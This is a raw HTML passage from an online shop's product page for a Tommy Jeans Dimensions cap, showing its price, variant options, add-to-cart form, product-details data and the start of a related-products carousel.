                <meta itemprop="url" content="https://boutiquetrendz.es/en/women-caps/tommy-jeans/dimensions-cap-AM0AM10577#/441-talla-unica/2710-color-stony_beige">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="40.41">€40.41</span></span>
                                            <span class="product-discount">
                            
                            <span class="regular-price">€44.90</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-10%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-4823"
                             itemprop="description" class="rte-content"></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://boutiquetrendz.es/en/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="a23f3d762ac628559f6aa2b5a388386a">
                                <input type="hidden" name="id_product" value="4823"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-15">
            <span class="form-control-label">Color</span>
                            <ul id="group_15">
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="STONY BEIGE">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="2710" checked="checked">
                            <span
                                     class="color"
                                    style="background-color: #ECE0CC"                                                                 ><span class="sr-only">STONY BEIGE</span></span>
                        </li>
                                    </ul>
                    </div>
                            <div class="clearfix product-variants-item product-variants-item-16">
            <span class="form-control-label">Talla</span>
                            <div class="custom-select2">
                <select
                        id="group_16"
                        data-product-attribute="16"
                        name="group[16]"
                        class="form-control form-control-select">
                                            <option value="441"
                                title="UNICA" selected="selected">UNICA</option>
                                    </select>
                </div>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="4823"
           data-id-product-attribute="34084"
           data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-caps%2Ftommy-jeans%2Fdimensions-cap-AM0AM10577" title="Share" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=TOMMY+JEANS+DIMENSIONS+CAP https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-caps%2Ftommy-jeans%2Fdimensions-cap-AM0AM10577" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fboutiquetrendz.es%2F34272%2Fdimensions-cap-AM0AM10577.jpg&amp;url=https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-caps%2Ftommy-jeans%2Fdimensions-cap-AM0AM10577" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


<input type="hidden" id="emarketing_product_id" value="4823-34084"/><input type="hidden" id="emarketing_product_name" value="TOMMY JEANS DIMENSIONS CAP, Talla - UNICA, Color - STONY BEIGE"/><input type="hidden" id="emarketing_product_price" value="40.41"/><input type="hidden" id="emarketing_product_category" value="Women's caps"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                            
                        

                        
                            


                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> Reviews (0)</a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;25&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;THD-AM0AM10577&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;113&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac40.41&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;85&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;34084&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-12-22 16:17:17&quot;,&quot;date_upd&quot;:&quot;2026-01-14 12:42:58&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;dimensions-cap-AM0AM10577&quot;,&quot;name&quot;:&quot;TOMMY JEANS DIMENSIONS CAP&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4823,&quot;id_product&quot;:4823,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:34084,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews (0)&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;women-caps&quot;,&quot;category_name&quot;:&quot;Women&#039;s caps&quot;,&quot;link&quot;:&quot;https:\/\/boutiquetrendz.es\/en\/women-caps\/tommy-jeans\/dimensions-cap-AM0AM10577&quot;,&quot;attribute_price&quot;:44.9,&quot;price_tax_exc&quot;:40.41,&quot;price_without_reduction&quot;:44.9,&quot;reduction&quot;:4.49,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2947714&quot;,&quot;id_specific_price_rule&quot;:&quot;46&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4823&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2025-10-01 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;For&quot;,&quot;value&quot;:&quot;Woman&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;16&quot;:{&quot;id_attribute&quot;:&quot;441&quot;,&quot;id_attribute_group&quot;:&quot;16&quot;,&quot;name&quot;:&quot;UNICA&quot;,&quot;group&quot;:&quot;Talla&quot;,&quot;reference&quot;:&quot;THD-AM0AM10577-ACE-01&quot;,&quot;ean13&quot;:&quot;8720642485653&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;15&quot;:{&quot;id_attribute&quot;:&quot;2710&quot;,&quot;id_attribute_group&quot;:&quot;15&quot;,&quot;name&quot;:&quot;STONY BEIGE&quot;,&quot;group&quot;:&quot;Color&quot;,&quot;reference&quot;:&quot;THD-AM0AM10577-ACE-01&quot;,&quot;ean13&quot;:&quot;8720642485653&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-cart_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-home_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-medium_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;34272&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-cart_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-home_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-medium_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34273-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34273&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-cart_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-home_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-medium_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34271-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;34271&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-cart_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-home_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-medium_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/33949-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;33949&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-cart_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-home_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-medium_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-small_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-large_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/34272-thickbox_default\/dimensions-cap-AM0AM10577.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;34272&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-10%&quot;,&quot;discount_percentage_absolute&quot;:&quot;10%&quot;,&quot;discount_amount&quot;:&quot;\u20ac4.49&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20ac4.49&quot;,&quot;price_amount&quot;:40.41,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">For</dt>
                    <dd class="value">Woman</dd>
                            </dl>
        </section>
    







    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>8720642485653</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    
            
    



        </div>
        
                    
                                    <section class="product-accessories product-accessories-sidebar-mobile block block-section">
                        <p class="section-title">You might also like</p>
                        <div class="block-content">
                            <div class="products slick-products-carousel products-grid slick-default-carousel">
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4572"
                data-id-product-attribute="32398"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324#/427-talla-s/676-color-twilight_navy" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://boutiquetrendz.es/33257-home_default/body-long-sleeve-serif-linear-DW0DW14324.jpg"
                                                                            alt="TOMMY JEANS LINEAR SERIF..."
                        data-full-size-image-url="https://boutiquetrendz.es/33257-thickbox_default/body-long-sleeve-serif-linear-DW0DW14324.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/33253-home_default/body-long-sleeve-serif-linear-DW0DW14324.jpg"
                                width="236"
                                height="305"
                                alt="TOMMY JEANS LINEAR SERIF... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4572" data-id-product-attribute="32398"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Available with different options
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Women’s T-shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324">TOMMY JEANS LINEAR SERIF LONG SLEEVE BODYSUIT</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324#/427-talla-s/676-color-twilight_navy">TOMMY JEANS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324#/427-talla-s/676-color-twilight_navy">THD-DW0DW14324</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324#/427-talla-s/676-color-twilight_navy"> <span  class="product-price" content="51.291">€51.29</span></a>
                                    
                    <span class="regular-price text-muted">€56.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324#/428-talla-m/676-color-twilight_navy"
       class="color"
       title="TWILIGHT NAVY"
       style="background-color: #002c70"           ><span class="sr-only">TWILIGHT NAVY</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324#/427-talla-s/676-color-twilight_navy"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/women-tshirt/tommy-jeans/body-long-sleeve-serif-linear-DW0DW14324"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span >L</span>
            <span >XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4573"
                data-id-product-attribute="32402"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/676-color-twilight_navy" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://boutiquetrendz.es/30786-home_default/sweatshirt-hooded-serif-linear-DW0DW14362.jpg"
                                                                            alt="TOMMY JEANS LINEAR SERIF..."
                        data-full-size-image-url="https://boutiquetrendz.es/30786-thickbox_default/sweatshirt-hooded-serif-linear-DW0DW14362.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/30787-home_default/sweatshirt-hooded-serif-linear-DW0DW14362.jpg"
                                width="236"
